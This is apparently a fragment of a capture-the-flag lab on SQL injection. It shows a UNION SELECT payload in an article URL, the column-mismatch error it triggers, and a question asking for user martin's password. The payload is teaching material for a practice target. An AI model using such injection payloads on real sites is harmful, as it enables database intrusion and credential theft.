 https://website.thm/article?id=1 UNION SELECT 1,2
SQLSTATE[21000]: Cardinality violation: 1222 The used SELECT statements have a
different number of columns
SQL Query
select * from article where id = 1 UNION
SELECT 1,2
Answer
What is the user martin's password?
password
Check Password